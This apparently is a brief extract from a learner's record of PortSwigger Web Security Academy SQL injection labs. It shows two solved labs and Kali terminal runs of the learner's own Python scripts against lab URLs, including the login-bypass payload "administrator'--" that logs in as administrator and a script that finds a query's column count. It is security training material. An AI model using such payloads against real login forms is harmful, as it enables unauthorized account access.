 LAB
APPRENTICE
SQL injection vulnerability allowing login bypass →
Solved
LAB
PRACTITIONER
SQL injection UNION attack, determining the
number of columns returned by the query →
Solved
┌──(kali㉿kali)-[~/PycharmProjects/Lab1PortSwigger]
└─$ python3 Lab2Swigger.py "https://0a75002004922ae98054d539007200aa.web-security-academy.net/logi
n" "admin"
[-] SQL injection unsuccessful!
┌──(kali㉿kali)-[~/PycharmProjects/Lab1PortSwigger]
└─$ python3 Lab2Swigger.py "https://0a75002004922ae98054d539007200aa.web-security-academy.net/logi
n" "administrator'--"
[+] SQL injection successful!, We have logged in as administrator user!
└─$ python3 Lab3Swigger.py "https://0a89000a03fce628807926e700c4005d.web-security-academy.net"
[+] Figuring out the number of columns...
[+] The number of columns is 3.